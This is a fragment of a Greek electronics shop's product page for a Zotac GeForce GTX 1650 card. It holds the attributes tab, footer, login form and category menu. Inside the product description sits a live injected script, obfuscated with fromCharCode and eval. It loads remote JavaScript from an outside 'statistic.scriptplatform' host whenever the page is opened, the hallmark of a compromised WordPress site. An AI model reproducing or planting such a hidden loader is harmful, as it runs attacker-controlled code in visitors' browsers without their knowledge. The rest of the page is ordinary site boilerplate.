</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">3 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="86cec6f1cb" /><input type="hidden" name="_wp_http_referer" value="/product/zotac-gaming-geforce-gtx-1650-oc-4gb-gddr6-128-bit-gaming/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
